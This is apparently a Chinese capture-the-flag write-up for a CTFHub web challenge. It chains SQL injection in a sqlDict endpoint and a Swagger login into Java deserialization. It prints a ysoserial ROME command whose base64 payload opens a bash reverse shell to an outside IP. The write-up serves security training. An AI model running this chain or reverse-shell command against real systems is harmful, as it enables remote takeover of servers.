题目地址

https://www.ctfhub.com/#/challenge

0x00



下载文件后idea查看,存在地址/common/test/sqlDict





sqlDict中存在sql注入

获取用户名和密码

0x01



代码中发现引入了swagger



登陆swagger

存在登陆接口,根据sql注入得到的用户名和密码进行登录

resp中返回了base64的auth头



将base64的auth头放入/common/user/current接口中的

可以得到用户名

0x02

从rO0AB特征可以看到是java的序列化后的base64编码



构造反弹shell

1 | % java -jar ysoserial-all.jar ROME "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTg4LjE1OC84MDgwIDA+JjE}|{base64,-d}|{bash,-i}" |base64 |



服务器启动监听端口



0x03

获取flag